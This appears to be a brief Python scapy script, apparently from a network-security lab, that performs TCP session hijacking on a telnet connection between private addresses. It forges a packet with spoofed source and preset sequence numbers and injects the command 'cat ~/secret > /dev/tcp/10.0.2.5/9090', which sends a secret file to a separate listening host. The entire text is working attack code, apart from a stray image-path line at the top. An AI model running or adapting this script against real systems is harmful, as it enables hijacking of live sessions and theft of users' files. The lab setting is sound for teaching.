 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.4")
tcp = TCP(sport=46300, dport=23, flags="A", seq=78279433, ack=3839892842)
data = "\r cat ~/secret > /dev/tcp/10.0.2.5/9090\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~
~